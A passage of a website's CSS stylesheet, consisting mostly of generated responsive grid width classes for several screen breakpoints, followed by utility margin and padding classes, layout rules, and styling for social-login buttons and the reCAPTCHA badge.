    .c-pad-pro-8-10 {
        width: 80%
    }
    .c-pad-pro-9-10 {
        width: 90%
    }
    .c-pad-pro-10-10 {
        width: 100%
    }
    .c-pad-pro-1-11 {
        width: 9.090909090909092%
    }
    .c-pad-pro-2-11 {
        width: 18.181818181818183%
    }
    .c-pad-pro-3-11 {
        width: 27.272727272727273%
    }
    .c-pad-pro-4-11 {
        width: 36.36363636363637%
    }
    .c-pad-pro-5-11 {
        width: 45.45454545454545%
    }
    .c-pad-pro-6-11 {
        width: 54.54545454545455%
    }
    .c-pad-pro-7-11 {
        width: 63.63636363636363%
    }
    .c-pad-pro-8-11 {
        width: 72.72727272727273%
    }
    .c-pad-pro-9-11 {
        width: 81.81818181818181%
    }
    .c-pad-pro-10-11 {
        width: 90.9090909090909%
    }
    .c-pad-pro-11-11 {
        width: 100%
    }
    .c-pad-pro-1-12 {
        width: 8.333333333333334%
    }
    .c-pad-pro-2-12 {
        width: 16.666666666666668%
    }
    .c-pad-pro-3-12 {
        width: 25%
    }
    .c-pad-pro-4-12 {
        width: 33.333333333333336%
    }
    .c-pad-pro-5-12 {
        width: 41.666666666666664%
    }
    .c-pad-pro-6-12 {
        width: 50%
    }
    .c-pad-pro-7-12 {
        width: 58.333333333333336%
    }
    .c-pad-pro-8-12 {
        width: 66.66666666666667%
    }
    .c-pad-pro-9-12 {
        width: 75%
    }
    .c-pad-pro-10-12 {
        width: 83.33333333333333%
    }
    .c-pad-pro-11-12 {
        width: 91.66666666666667%
    }
    .c-pad-pro-12-12 {
        width: 100%
    }
}

@media all and (max-width:990px) {
    .c-desk-1 {
        width: 1%
    }
    .c-desk-2 {
        width: 2%
    }
    .c-desk-3 {
        width: 3%
    }
    .c-desk-4 {
        width: 4%
    }
    .c-desk-5 {
        width: 5%
    }
    .c-desk-6 {
        width: 6%
    }
    .c-desk-7 {
        width: 7%
    }
    .c-desk-8 {
        width: 8%
    }
    .c-desk-9 {
        width: 9%
    }
    .c-desk-10 {
        width: 10%
    }
    .c-desk-11 {
        width: 11%
    }
    .c-desk-12 {
        width: 12%
    }
    .c-desk-13 {
        width: 13%
    }
    .c-desk-14 {
        width: 14%
    }
    .c-desk-15 {
        width: 15%
    }
    .c-desk-16 {
        width: 16%
    }
    .c-desk-17 {
        width: 17%
    }
    .c-desk-18 {
        width: 18%
    }
    .c-desk-19 {
        width: 19%
    }
    .c-desk-20 {
        width: 20%
    }
    .c-desk-21 {
        width: 21%
    }
    .c-desk-22 {
        width: 22%
    }
    .c-desk-23 {
        width: 23%
    }
    .c-desk-24 {
        width: 24%
    }
    .c-desk-25 {
        width: 25%
    }
    .c-desk-26 {
        width: 26%
    }
    .c-desk-27 {
        width: 27%
    }
    .c-desk-28 {
        width: 28%
    }
    .c-desk-29 {
        width: 29%
    }
    .c-desk-30 {
        width: 30%
    }
    .c-desk-31 {
        width: 31%
    }
    .c-desk-32 {
        width: 32%
    }
    .c-desk-33 {
        width: 33%
    }
    .c-desk-34 {
        width: 34%
    }
    .c-desk-35 {
        width: 35%
    }
    .c-desk-36 {
        width: 36%
    }
    .c-desk-37 {
        width: 37%
    }
    .c-desk-38 {
        width: 38%
    }
    .c-desk-39 {
        width: 39%
    }
    .c-desk-40 {
        width: 40%
    }
    .c-desk-41 {
        width: 41%
    }
    .c-desk-42 {
        width: 42%
    }
    .c-desk-43 {
        width: 43%
    }
    .c-desk-44 {
        width: 44%
    }
    .c-desk-45 {
        width: 45%
    }
    .c-desk-46 {
        width: 46%
    }
    .c-desk-47 {
        width: 47%
    }
    .c-desk-48 {
        width: 48%
    }
    .c-desk-49 {
        width: 49%
    }
    .c-desk-50 {
        width: 50%
    }
    .c-desk-51 {
        width: 51%
    }
    .c-desk-52 {
        width: 52%
    }
    .c-desk-53 {
        width: 53%
    }
    .c-desk-54 {
        width: 54%
    }
    .c-desk-55 {
        width: 55%
    }
    .c-desk-56 {
        width: 56%
    }
    .c-desk-57 {
        width: 57%
    }
    .c-desk-58 {
        width: 58%
    }
    .c-desk-59 {
        width: 59%
    }
    .c-desk-60 {
        width: 60%
    }
    .c-desk-61 {
        width: 61%
    }
    .c-desk-62 {
        width: 62%
    }
    .c-desk-63 {
        width: 63%
    }
    .c-desk-64 {
        width: 64%
    }
    .c-desk-65 {
        width: 65%
    }
    .c-desk-66 {
        width: 66%
    }
    .c-desk-67 {
        width: 67%
    }
    .c-desk-68 {
        width: 68%
    }
    .c-desk-69 {
        width: 69%
    }
    .c-desk-70 {
        width: 70%
    }
    .c-desk-71 {
        width: 71%
    }
    .c-desk-72 {
        width: 72%
    }
    .c-desk-73 {
        width: 73%
    }
    .c-desk-74 {
        width: 74%
    }
    .c-desk-75 {
        width: 75%
    }
    .c-desk-76 {
        width: 76%
    }
    .c-desk-77 {
        width: 77%
    }
    .c-desk-78 {
        width: 78%
    }
    .c-desk-79 {
        width: 79%
    }
    .c-desk-80 {
        width: 80%
    }
    .c-desk-81 {
        width: 81%
    }
    .c-desk-82 {
        width: 82%
    }
    .c-desk-83 {
        width: 83%
    }
    .c-desk-84 {
        width: 84%
    }
    .c-desk-85 {
        width: 85%
    }
    .c-desk-86 {
        width: 86%
    }
    .c-desk-87 {
        width: 87%
    }
    .c-desk-88 {
        width: 88%
    }
    .c-desk-89 {
        width: 89%
    }
    .c-desk-90 {
        width: 90%
    }
    .c-desk-91 {
        width: 91%
    }
    .c-desk-92 {
        width: 92%
    }
    .c-desk-93 {
        width: 93%
    }
    .c-desk-94 {
        width: 94%
    }
    .c-desk-95 {
        width: 95%
    }
    .c-desk-96 {
        width: 96%
    }
    .c-desk-97 {
        width: 97%
    }
    .c-desk-98 {
        width: 98%
    }
    .c-desk-99 {
        width: 99%
    }
    .c-desk-100 {
        width: 100%
    }
    .c-desk-1-3 {
        width: 33.333333333333336%
    }
    .c-desk-2-3 {
        width: 66.66666666666667%
    }
    .c-desk-3-3 {
        width: 100%
    }
    .c-desk-1-4 {
        width: 25%
    }
    .c-desk-2-4 {
        width: 50%
    }
    .c-desk-3-4 {
        width: 75%
    }
    .c-desk-4-4 {
        width: 100%
    }
    .c-desk-1-5 {
        width: 20%
    }
    .c-desk-2-5 {
        width: 40%
    }
    .c-desk-3-5 {
        width: 60%
    }
    .c-desk-4-5 {
        width: 80%
    }
    .c-desk-5-5 {
        width: 100%
    }
    .c-desk-1-6 {
        width: 16.666666666666668%
    }
    .c-desk-2-6 {
        width: 33.333333333333336%
    }
    .c-desk-3-6 {
        width: 50%
    }
    .c-desk-4-6 {
        width: 66.66666666666667%
    }
    .c-desk-5-6 {
        width: 83.33333333333333%
    }
    .c-desk-6-6 {
        width: 100%
    }
    .c-desk-1-7 {
        width: 14.285714285714286%
    }
    .c-desk-2-7 {
        width: 28.571428571428573%
    }
    .c-desk-3-7 {
        width: 42.857142857142854%
    }
    .c-desk-4-7 {
        width: 57.142857142857146%
    }
    .c-desk-5-7 {
        width: 71.42857142857143%
    }
    .c-desk-6-7 {
        width: 85.71428571428571%
    }
    .c-desk-7-7 {
        width: 100%
    }
    .c-desk-1-8 {
        width: 12.5%
    }
    .c-desk-2-8 {
        width: 25%
    }
    .c-desk-3-8 {
        width: 37.5%
    }
    .c-desk-4-8 {
        width: 50%
    }
    .c-desk-5-8 {
        width: 62.5%
    }
    .c-desk-6-8 {
        width: 75%
    }
    .c-desk-7-8 {
        width: 87.5%
    }
    .c-desk-8-8 {
        width: 100%
    }
    .c-desk-1-9 {
        width: 11.11111111111111%
    }
    .c-desk-2-9 {
        width: 22.22222222222222%
    }
    .c-desk-3-9 {
        width: 33.333333333333336%
    }
    .c-desk-4-9 {
        width: 44.44444444444444%
    }
    .c-desk-5-9 {
        width: 55.55555555555556%
    }
    .c-desk-6-9 {
        width: 66.66666666666667%
    }
    .c-desk-7-9 {
        width: 77.77777777777777%
    }
    .c-desk-8-9 {
        width: 88.88888888888889%
    }
    .c-desk-9-9 {
        width: 100%
    }
    .c-desk-1-10 {
        width: 10%
    }
    .c-desk-2-10 {
        width: 20%
    }
    .c-desk-3-10 {
        width: 30%
    }
    .c-desk-4-10 {
        width: 40%
    }
    .c-desk-5-10 {
        width: 50%
    }
    .c-desk-6-10 {
        width: 60%
    }
    .c-desk-7-10 {
        width: 70%
    }
    .c-desk-8-10 {
        width: 80%
    }
    .c-desk-9-10 {
        width: 90%
    }
    .c-desk-10-10 {
        width: 100%
    }
    .c-desk-1-11 {
        width: 9.090909090909092%
    }
    .c-desk-2-11 {
        width: 18.181818181818183%
    }
    .c-desk-3-11 {
        width: 27.272727272727273%
    }
    .c-desk-4-11 {
        width: 36.36363636363637%
    }
    .c-desk-5-11 {
        width: 45.45454545454545%
    }
    .c-desk-6-11 {
        width: 54.54545454545455%
    }
    .c-desk-7-11 {
        width: 63.63636363636363%
    }
    .c-desk-8-11 {
        width: 72.72727272727273%
    }
    .c-desk-9-11 {
        width: 81.81818181818181%
    }
    .c-desk-10-11 {
        width: 90.9090909090909%
    }
    .c-desk-11-11 {
        width: 100%
    }
    .c-desk-1-12 {
        width: 8.333333333333334%
    }
    .c-desk-2-12 {
        width: 16.666666666666668%
    }
    .c-desk-3-12 {
        width: 25%
    }
    .c-desk-4-12 {
        width: 33.333333333333336%
    }
    .c-desk-5-12 {
        width: 41.666666666666664%
    }
    .c-desk-6-12 {
        width: 50%
    }
    .c-desk-7-12 {
        width: 58.333333333333336%
    }
    .c-desk-8-12 {
        width: 66.66666666666667%
    }
    .c-desk-9-12 {
        width: 75%
    }
    .c-desk-10-12 {
        width: 83.33333333333333%
    }
    .c-desk-11-12 {
        width: 91.66666666666667%
    }
    .c-desk-12-12 {
        width: 100%
    }
}

@media all and (max-width:768px) {
    .c-pad-1 {
        width: 1%
    }
    .c-pad-2 {
        width: 2%
    }
    .c-pad-3 {
        width: 3%
    }
    .c-pad-4 {
        width: 4%
    }
    .c-pad-5 {
        width: 5%
    }
    .c-pad-6 {
        width: 6%
    }
    .c-pad-7 {
        width: 7%
    }
    .c-pad-8 {
        width: 8%
    }
    .c-pad-9 {
        width: 9%
    }
    .c-pad-10 {
        width: 10%
    }
    .c-pad-11 {
        width: 11%
    }
    .c-pad-12 {
        width: 12%
    }
    .c-pad-13 {
        width: 13%
    }
    .c-pad-14 {
        width: 14%
    }
    .c-pad-15 {
        width: 15%
    }
    .c-pad-16 {
        width: 16%
    }
    .c-pad-17 {
        width: 17%
    }
    .c-pad-18 {
        width: 18%
    }
    .c-pad-19 {
        width: 19%
    }
    .c-pad-20 {
        width: 20%
    }
    .c-pad-21 {
        width: 21%
    }
    .c-pad-22 {
        width: 22%
    }
    .c-pad-23 {
        width: 23%
    }
    .c-pad-24 {
        width: 24%
    }
    .c-pad-25 {
        width: 25%
    }
    .c-pad-26 {
        width: 26%
    }
    .c-pad-27 {
        width: 27%
    }
    .c-pad-28 {
        width: 28%
    }
    .c-pad-29 {
        width: 29%
    }
    .c-pad-30 {
        width: 30%
    }
    .c-pad-31 {
        width: 31%
    }
    .c-pad-32 {
        width: 32%
    }
    .c-pad-33 {
        width: 33%
    }
    .c-pad-34 {
        width: 34%
    }
    .c-pad-35 {
        width: 35%
    }
    .c-pad-36 {
        width: 36%
    }
    .c-pad-37 {
        width: 37%
    }
    .c-pad-38 {
        width: 38%
    }
    .c-pad-39 {
        width: 39%
    }
    .c-pad-40 {
        width: 40%
    }
    .c-pad-41 {
        width: 41%
    }
    .c-pad-42 {
        width: 42%
    }
    .c-pad-43 {
        width: 43%
    }
    .c-pad-44 {
        width: 44%
    }
    .c-pad-45 {
        width: 45%
    }
    .c-pad-46 {
        width: 46%
    }
    .c-pad-47 {
        width: 47%
    }
    .c-pad-48 {
        width: 48%
    }
    .c-pad-49 {
        width: 49%
    }
    .c-pad-50 {
        width: 50%
    }
    .c-pad-51 {
        width: 51%
    }
    .c-pad-52 {
        width: 52%
    }
    .c-pad-53 {
        width: 53%
    }
    .c-pad-54 {
        width: 54%
    }
    .c-pad-55 {
        width: 55%
    }
    .c-pad-56 {
        width: 56%
    }
    .c-pad-57 {
        width: 57%
    }
    .c-pad-58 {
        width: 58%
    }
    .c-pad-59 {
        width: 59%
    }
    .c-pad-60 {
        width: 60%
    }
    .c-pad-61 {
        width: 61%
    }
    .c-pad-62 {
        width: 62%
    }
    .c-pad-63 {
        width: 63%
    }
    .c-pad-64 {
        width: 64%
    }
    .c-pad-65 {
        width: 65%
    }
    .c-pad-66 {
        width: 66%
    }
    .c-pad-67 {
        width: 67%
    }
    .c-pad-68 {
        width: 68%
    }
    .c-pad-69 {
        width: 69%
    }
    .c-pad-70 {
        width: 70%
    }
    .c-pad-71 {
        width: 71%
    }
    .c-pad-72 {
        width: 72%
    }
    .c-pad-73 {
        width: 73%
    }
    .c-pad-74 {
        width: 74%
    }
    .c-pad-75 {
        width: 75%
    }
    .c-pad-76 {
        width: 76%
    }
    .c-pad-77 {
        width: 77%
    }
    .c-pad-78 {
        width: 78%
    }
    .c-pad-79 {
        width: 79%
    }
    .c-pad-80 {
        width: 80%
    }
    .c-pad-81 {
        width: 81%
    }
    .c-pad-82 {
        width: 82%
    }
    .c-pad-83 {
        width: 83%
    }
    .c-pad-84 {
        width: 84%
    }
    .c-pad-85 {
        width: 85%
    }
    .c-pad-86 {
        width: 86%
    }
    .c-pad-87 {
        width: 87%
    }
    .c-pad-88 {
        width: 88%
    }
    .c-pad-89 {
        width: 89%
    }
    .c-pad-90 {
        width: 90%
    }
    .c-pad-91 {
        width: 91%
    }
    .c-pad-92 {
        width: 92%
    }
    .c-pad-93 {
        width: 93%
    }
    .c-pad-94 {
        width: 94%
    }
    .c-pad-95 {
        width: 95%
    }
    .c-pad-96 {
        width: 96%
    }
    .c-pad-97 {
        width: 97%
    }
    .c-pad-98 {
        width: 98%
    }
    .c-pad-99 {
        width: 99%
    }
    .c-pad-100 {
        width: 100%
    }
    .c-pad-1-3 {
        width: 33.333333333333336%
    }
    .c-pad-2-3 {
        width: 66.66666666666667%
    }
    .c-pad-3-3 {
        width: 100%
    }
    .c-pad-1-4 {
        width: 25%
    }
    .c-pad-2-4 {
        width: 50%
    }
    .c-pad-3-4 {
        width: 75%
    }
    .c-pad-4-4 {
        width: 100%
    }
    .c-pad-1-5 {
        width: 20%
    }
    .c-pad-2-5 {
        width: 40%
    }
    .c-pad-3-5 {
        width: 60%
    }
    .c-pad-4-5 {
        width: 80%
    }
    .c-pad-5-5 {
        width: 100%
    }
    .c-pad-1-6 {
        width: 16.666666666666668%
    }
    .c-pad-2-6 {
        width: 33.333333333333336%
    }
    .c-pad-3-6 {
        width: 50%
    }
    .c-pad-4-6 {
        width: 66.66666666666667%
    }
    .c-pad-5-6 {
        width: 83.33333333333333%
    }
    .c-pad-6-6 {
        width: 100%
    }
    .c-pad-1-7 {
        width: 14.285714285714286%
    }
    .c-pad-2-7 {
        width: 28.571428571428573%
    }
    .c-pad-3-7 {
        width: 42.857142857142854%
    }
    .c-pad-4-7 {
        width: 57.142857142857146%
    }
    .c-pad-5-7 {
        width: 71.42857142857143%
    }
    .c-pad-6-7 {
        width: 85.71428571428571%
    }
    .c-pad-7-7 {
        width: 100%
    }
    .c-pad-1-8 {
        width: 12.5%
    }
    .c-pad-2-8 {
        width: 25%
    }
    .c-pad-3-8 {
        width: 37.5%
    }
    .c-pad-4-8 {
        width: 50%
    }
    .c-pad-5-8 {
        width: 62.5%
    }
    .c-pad-6-8 {
        width: 75%
    }
    .c-pad-7-8 {
        width: 87.5%
    }
    .c-pad-8-8 {
        width: 100%
    }
    .c-pad-1-9 {
        width: 11.11111111111111%
    }
    .c-pad-2-9 {
        width: 22.22222222222222%
    }
    .c-pad-3-9 {
        width: 33.333333333333336%
    }
    .c-pad-4-9 {
        width: 44.44444444444444%
    }
    .c-pad-5-9 {
        width: 55.55555555555556%
    }
    .c-pad-6-9 {
        width: 66.66666666666667%
    }
    .c-pad-7-9 {
        width: 77.77777777777777%
    }
    .c-pad-8-9 {
        width: 88.88888888888889%
    }
    .c-pad-9-9 {
        width: 100%
    }
    .c-pad-1-10 {
        width: 10%
    }
    .c-pad-2-10 {
        width: 20%
    }
    .c-pad-3-10 {
        width: 30%
    }
    .c-pad-4-10 {
        width: 40%
    }
    .c-pad-5-10 {
        width: 50%
    }
    .c-pad-6-10 {
        width: 60%
    }
    .c-pad-7-10 {
        width: 70%
    }
    .c-pad-8-10 {
        width: 80%
    }
    .c-pad-9-10 {
        width: 90%
    }
    .c-pad-10-10 {
        width: 100%
    }
    .c-pad-1-11 {
        width: 9.090909090909092%
    }
    .c-pad-2-11 {
        width: 18.181818181818183%
    }
    .c-pad-3-11 {
        width: 27.272727272727273%
    }
    .c-pad-4-11 {
        width: 36.36363636363637%
    }
    .c-pad-5-11 {
        width: 45.45454545454545%
    }
    .c-pad-6-11 {
        width: 54.54545454545455%
    }
    .c-pad-7-11 {
        width: 63.63636363636363%
    }
    .c-pad-8-11 {
        width: 72.72727272727273%
    }
    .c-pad-9-11 {
        width: 81.81818181818181%
    }
    .c-pad-10-11 {
        width: 90.9090909090909%
    }
    .c-pad-11-11 {
        width: 100%
    }
    .c-pad-1-12 {
        width: 8.333333333333334%
    }
    .c-pad-2-12 {
        width: 16.666666666666668%
    }
    .c-pad-3-12 {
        width: 25%
    }
    .c-pad-4-12 {
        width: 33.333333333333336%
    }
    .c-pad-5-12 {
        width: 41.666666666666664%
    }
    .c-pad-6-12 {
        width: 50%
    }
    .c-pad-7-12 {
        width: 58.333333333333336%
    }
    .c-pad-8-12 {
        width: 66.66666666666667%
    }
    .c-pad-9-12 {
        width: 75%
    }
    .c-pad-10-12 {
        width: 83.33333333333333%
    }
    .c-pad-11-12 {
        width: 91.66666666666667%
    }
    .c-pad-12-12 {
        width: 100%
    }
}

@media all and (max-width:580px) {
    .c-mob-1 {
        width: 1%
    }
    .c-mob-2 {
        width: 2%
    }
    .c-mob-3 {
        width: 3%
    }
    .c-mob-4 {
        width: 4%
    }
    .c-mob-5 {
        width: 5%
    }
    .c-mob-6 {
        width: 6%
    }
    .c-mob-7 {
        width: 7%
    }
    .c-mob-8 {
        width: 8%
    }
    .c-mob-9 {
        width: 9%
    }
    .c-mob-10 {
        width: 10%
    }
    .c-mob-11 {
        width: 11%
    }
    .c-mob-12 {
        width: 12%
    }
    .c-mob-13 {
        width: 13%
    }
    .c-mob-14 {
        width: 14%
    }
    .c-mob-15 {
        width: 15%
    }
    .c-mob-16 {
        width: 16%
    }
    .c-mob-17 {
        width: 17%
    }
    .c-mob-18 {
        width: 18%
    }
    .c-mob-19 {
        width: 19%
    }
    .c-mob-20 {
        width: 20%
    }
    .c-mob-21 {
        width: 21%
    }
    .c-mob-22 {
        width: 22%
    }
    .c-mob-23 {
        width: 23%
    }
    .c-mob-24 {
        width: 24%
    }
    .c-mob-25 {
        width: 25%
    }
    .c-mob-26 {
        width: 26%
    }
    .c-mob-27 {
        width: 27%
    }
    .c-mob-28 {
        width: 28%
    }
    .c-mob-29 {
        width: 29%
    }
    .c-mob-30 {
        width: 30%
    }
    .c-mob-31 {
        width: 31%
    }
    .c-mob-32 {
        width: 32%
    }
    .c-mob-33 {
        width: 33%
    }
    .c-mob-34 {
        width: 34%
    }
    .c-mob-35 {
        width: 35%
    }
    .c-mob-36 {
        width: 36%
    }
    .c-mob-37 {
        width: 37%
    }
    .c-mob-38 {
        width: 38%
    }
    .c-mob-39 {
        width: 39%
    }
    .c-mob-40 {
        width: 40%
    }
    .c-mob-41 {
        width: 41%
    }
    .c-mob-42 {
        width: 42%
    }
    .c-mob-43 {
        width: 43%
    }
    .c-mob-44 {
        width: 44%
    }
    .c-mob-45 {
        width: 45%
    }
    .c-mob-46 {
        width: 46%
    }
    .c-mob-47 {
        width: 47%
    }
    .c-mob-48 {
        width: 48%
    }
    .c-mob-49 {
        width: 49%
    }
    .c-mob-50 {
        width: 50%
    }
    .c-mob-51 {
        width: 51%
    }
    .c-mob-52 {
        width: 52%
    }
    .c-mob-53 {
        width: 53%
    }
    .c-mob-54 {
        width: 54%
    }
    .c-mob-55 {
        width: 55%
    }
    .c-mob-56 {
        width: 56%
    }
    .c-mob-57 {
        width: 57%
    }
    .c-mob-58 {
        width: 58%
    }
    .c-mob-59 {
        width: 59%
    }
    .c-mob-60 {
        width: 60%
    }
    .c-mob-61 {
        width: 61%
    }
    .c-mob-62 {
        width: 62%
    }
    .c-mob-63 {
        width: 63%
    }
    .c-mob-64 {
        width: 64%
    }
    .c-mob-65 {
        width: 65%
    }
    .c-mob-66 {
        width: 66%
    }
    .c-mob-67 {
        width: 67%
    }
    .c-mob-68 {
        width: 68%
    }
    .c-mob-69 {
        width: 69%
    }
    .c-mob-70 {
        width: 70%
    }
    .c-mob-71 {
        width: 71%
    }
    .c-mob-72 {
        width: 72%
    }
    .c-mob-73 {
        width: 73%
    }
    .c-mob-74 {
        width: 74%
    }
    .c-mob-75 {
        width: 75%
    }
    .c-mob-76 {
        width: 76%
    }
    .c-mob-77 {
        width: 77%
    }
    .c-mob-78 {
        width: 78%
    }
    .c-mob-79 {
        width: 79%
    }
    .c-mob-80 {
        width: 80%
    }
    .c-mob-81 {
        width: 81%
    }
    .c-mob-82 {
        width: 82%
    }
    .c-mob-83 {
        width: 83%
    }
    .c-mob-84 {
        width: 84%
    }
    .c-mob-85 {
        width: 85%
    }
    .c-mob-86 {
        width: 86%
    }
    .c-mob-87 {
        width: 87%
    }
    .c-mob-88 {
        width: 88%
    }
    .c-mob-89 {
        width: 89%
    }
    .c-mob-90 {
        width: 90%
    }
    .c-mob-91 {
        width: 91%
    }
    .c-mob-92 {
        width: 92%
    }
    .c-mob-93 {
        width: 93%
    }
    .c-mob-94 {
        width: 94%
    }
    .c-mob-95 {
        width: 95%
    }
    .c-mob-96 {
        width: 96%
    }
    .c-mob-97 {
        width: 97%
    }
    .c-mob-98 {
        width: 98%
    }
    .c-mob-99 {
        width: 99%
    }
    .c-mob-100 {
        width: 100%
    }
    .c-mob-1-3 {
        width: 33.333333333333336%
    }
    .c-mob-2-3 {
        width: 66.66666666666667%
    }
    .c-mob-3-3 {
        width: 100%
    }
    .c-mob-1-4 {
        width: 25%
    }
    .c-mob-2-4 {
        width: 50%
    }
    .c-mob-3-4 {
        width: 75%
    }
    .c-mob-4-4 {
        width: 100%
    }
    .c-mob-1-5 {
        width: 20%
    }
    .c-mob-2-5 {
        width: 40%
    }
    .c-mob-3-5 {
        width: 60%
    }
    .c-mob-4-5 {
        width: 80%
    }
    .c-mob-5-5 {
        width: 100%
    }
    .c-mob-1-6 {
        width: 16.666666666666668%
    }
    .c-mob-2-6 {
        width: 33.333333333333336%
    }
    .c-mob-3-6 {
        width: 50%
    }
    .c-mob-4-6 {
        width: 66.66666666666667%
    }
    .c-mob-5-6 {
        width: 83.33333333333333%
    }
    .c-mob-6-6 {
        width: 100%
    }
    .c-mob-1-7 {
        width: 14.285714285714286%
    }
    .c-mob-2-7 {
        width: 28.571428571428573%
    }
    .c-mob-3-7 {
        width: 42.857142857142854%
    }
    .c-mob-4-7 {
        width: 57.142857142857146%
    }
    .c-mob-5-7 {
        width: 71.42857142857143%
    }
    .c-mob-6-7 {
        width: 85.71428571428571%
    }
    .c-mob-7-7 {
        width: 100%
    }
    .c-mob-1-8 {
        width: 12.5%
    }
    .c-mob-2-8 {
        width: 25%
    }
    .c-mob-3-8 {
        width: 37.5%
    }
    .c-mob-4-8 {
        width: 50%
    }
    .c-mob-5-8 {
        width: 62.5%
    }
    .c-mob-6-8 {
        width: 75%
    }
    .c-mob-7-8 {
        width: 87.5%
    }
    .c-mob-8-8 {
        width: 100%
    }
    .c-mob-1-9 {
        width: 11.11111111111111%
    }
    .c-mob-2-9 {
        width: 22.22222222222222%
    }
    .c-mob-3-9 {
        width: 33.333333333333336%
    }
    .c-mob-4-9 {
        width: 44.44444444444444%
    }
    .c-mob-5-9 {
        width: 55.55555555555556%
    }
    .c-mob-6-9 {
        width: 66.66666666666667%
    }
    .c-mob-7-9 {
        width: 77.77777777777777%
    }
    .c-mob-8-9 {
        width: 88.88888888888889%
    }
    .c-mob-9-9 {
        width: 100%
    }
    .c-mob-1-10 {
        width: 10%
    }
    .c-mob-2-10 {
        width: 20%
    }
    .c-mob-3-10 {
        width: 30%
    }
    .c-mob-4-10 {
        width: 40%
    }
    .c-mob-5-10 {
        width: 50%
    }
    .c-mob-6-10 {
        width: 60%
    }
    .c-mob-7-10 {
        width: 70%
    }
    .c-mob-8-10 {
        width: 80%
    }
    .c-mob-9-10 {
        width: 90%
    }
    .c-mob-10-10 {
        width: 100%
    }
    .c-mob-1-11 {
        width: 9.090909090909092%
    }
    .c-mob-2-11 {
        width: 18.181818181818183%
    }
    .c-mob-3-11 {
        width: 27.272727272727273%
    }
    .c-mob-4-11 {
        width: 36.36363636363637%
    }
    .c-mob-5-11 {
        width: 45.45454545454545%
    }
    .c-mob-6-11 {
        width: 54.54545454545455%
    }
    .c-mob-7-11 {
        width: 63.63636363636363%
    }
    .c-mob-8-11 {
        width: 72.72727272727273%
    }
    .c-mob-9-11 {
        width: 81.81818181818181%
    }
    .c-mob-10-11 {
        width: 90.9090909090909%
    }
    .c-mob-11-11 {
        width: 100%
    }
    .c-mob-1-12 {
        width: 8.333333333333334%
    }
    .c-mob-2-12 {
        width: 16.666666666666668%
    }
    .c-mob-3-12 {
        width: 25%
    }
    .c-mob-4-12 {
        width: 33.333333333333336%
    }
    .c-mob-5-12 {
        width: 41.666666666666664%
    }
    .c-mob-6-12 {
        width: 50%
    }
    .c-mob-7-12 {
        width: 58.333333333333336%
    }
    .c-mob-8-12 {
        width: 66.66666666666667%
    }
    .c-mob-9-12 {
        width: 75%
    }
    .c-mob-10-12 {
        width: 83.33333333333333%
    }
    .c-mob-11-12 {
        width: 91.66666666666667%
    }
    .c-mob-12-12 {
        width: 100%
    }
}

html,
body {
    padding: 0;
    margin: 0;
    font-family: var(--ff);
    font-size: 16px;
    color: var(--color-text)
}

.opened_sidebar {
    touch-action: none;
    -webkit-overflow-scrolling: none;
    overflow: hidden;
    overscroll-behavior: none
}

.b.pt {
    padding-top: var(--m4)
}

.b.pb {
    padding-bottom: var(--m4)
}

.d {
    width: 100%;
    max-width: var(--width);
    padding: 0 var(--ph);
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

* {
    outline: none
}

img {
    max-width: 100%
}

.img {
    background-color: var(--color-border);
    display: block;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover
}

.img:before {
    content: " ";
    display: block;
    padding-bottom: 100%
}

.img.ratio_2_3:before {
    padding-bottom: 66%
}

.img.ratio_school_material:before {
    padding-bottom: 55%;
    padding-bottom: 50%
}

.img_title {
    margin-top: var(--m);
    text-align: center;
    font-size: 15px;
    font-family: var(--ff-title)
}

.tac {
    text-align: center
}

.tal {
    text-align: left
}

.tar {
    text-align: right
}

.w100 {
    width: 100%
}

.upper {
    text-transform: uppercase
}

.ulogin:empty {
    display: none
}

.dn {
    display: none !important
}

.upper {
    text-transform: uppercase
}

.row {
    --c: 0;
    margin: 0 calc(0px - var(--c))
}

.row .c {
    padding: 0 var(--c);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

.row .c.txt {
    display: flex;
    justify-content: center;
    flex-direction: column
}

.row .c.txt:first-child {
    padding-right: var(--p4)
}

.row .c.txt:last-child {
    padding-left: var(--p4)
}

.row .c.image img {
    width: 100%;
    max-width: 350px
}

.row_m {
    --c: var(--m)
}

.res {
    display: none;
    background: #f7f7f8;
    text-align: center;
    padding: 20px 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    width: 100% !important;
    margin-bottom: var(--m2)
}

.res.mb0 {
    margin-bottom: 0
}

.pointer {
    cursor: pointer
}

.p_mt {
    margin-top: var(--p) !important
}

.p_mb {
    margin-bottom: var(--p) !important
}

.p_2_mb {
    margin-bottom: calc(var(--p) / 2) !important
}

.p2_mb {
    margin-bottom: var(--p2) !important
}

.p2_mt {
    margin-top: var(--p2) !important
}

.p4_mb {
    margin-bottom: var(--p4) !important
}

.m_ml {
    margin-left: var(--m) !important
}

.m_mt {
    margin-top: var(--m) !important
}

.m_mb {
    margin-bottom: var(--m) !important
}

.m_2_mb {
    margin-bottom: var(--m_2) !important
}

.m2_pt {
    padding-top: var(--m2) !important
}

.m2_pb {
    padding-bottom: var(--m2) !important
}

.m2_mt {
    margin-top: var(--m2) !important
}

.m2_mb {
    margin-bottom: var(--m2) !important
}

.m4_pt {
    padding-top: var(--m4) !important
}

.m4_mt {
    margin-top: var(--m4) !important
}

.m4_mb {
    margin-bottom: var(--m4) !important
}

.mb0 {
    margin-bottom: 0
}

.pre_wrap {
    white-space: pre-wrap
}

.grecaptcha-badge {
    visibility: hidden
}

.ulogin {
    display: flex;
    align-items: center;
    justify-content: center
}

.ulogin [class^=ulogin-button] {
    background: none !important;
    background-position: center !important;
    background-repeat: no-repeat !important
}

.ulogin [class^=ulogin-button]:last-child {
    margin-right: 0 !important
}

.ulogin .ulogin-button-vkontakte {
    background-image: url("../img/icons/vk.svg") !important
}

.ulogin .ulogin-button-odnoklassniki {
    background-image: url("../img/icons/ok.svg") !important
}

.ulogin .ulogin-button-mailru {
    background-image: url("../img/icons/mail.svg") !important
}

.ulogin .ulogin-button-facebook {
    background-image: url("../img/icons/fb.svg") !important
}

[id^=google_captcha] {
    margin-bottom: var(--p2)
}

body.app #d_crumbs,
body.app #b_contacts,
body.app #b_personal_company {
    display: none
}

#wback {
